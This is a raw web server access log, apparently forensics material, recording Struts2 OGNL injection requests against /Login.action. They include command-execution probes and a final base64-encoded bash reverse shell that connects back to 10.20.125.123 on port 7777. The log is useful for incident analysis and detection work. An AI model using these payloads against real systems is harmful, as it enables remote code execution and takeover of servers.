 10.20.125.123 - - [26/Aug/2021:11:48:44 +0800] "GET /Login.action?redirect:$%7B%23a%3D%23context.get('com.opensymphony.xwork2.dispat
cher.HttpServletRequest'),%23b%3D%23a.getRealPath(%22/%22),%23matt%3D%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletR
esponse'),%23matt.getWriter().println(%23b),%23matt.getWriter().flush(),%23matt.getWriter().close()%7D HTTP/1.0" 200 32 "-" "Mozilla
/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:49:46 +0800] "GET /Login.action?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java
.lang.String%5B%5D%20%7B%22echo%22%2C%222b3d3bcf84fbed4fdb27b1eb84656dc7%22%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew
%20java.io.InputStreamReader%20(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2
C%23matt%3D%20%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println%20(%23e)%2C%23m
att.getWriter().flush()%2C%23matt.getWriter().close()%7D HTTP/1.0" 200 50002 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:49:46 +0800] "POST /Login.action HTTP/1.0" 200 2 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:53:37 +0800] "GET /Login.action?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java
.lang.String%5B%5D%20%7B%22echo%22%2C%2204e9a162ccba420bbffcc125cbdc023e%22%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew
%20java.io.InputStreamReader%20(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2
C%23matt%3D%20%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println%20(%23e)%2C%23m
att.getWriter().flush()%2C%23matt.getWriter().close()%7D HTTP/1.0" 200 50002 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:13:01:21 +0800] "GET /Login.action?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java
.lang.String%5B%5D%20%7B%22bash%22%2C%22-c%22%2C%22%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4yMC4xMjUuMTIzLzc3NzcgMD4mMQ%3D%3D%7D%7
C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader%20(%23b
)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%20%23context.get('com.op
ensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println%20(%23e)%2C%23matt.getWriter().flush()%2C%23matt.ge
tWriter().close()%7D HTTP/1.0" 200 - "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.
0.3396.99 Safari/537.36"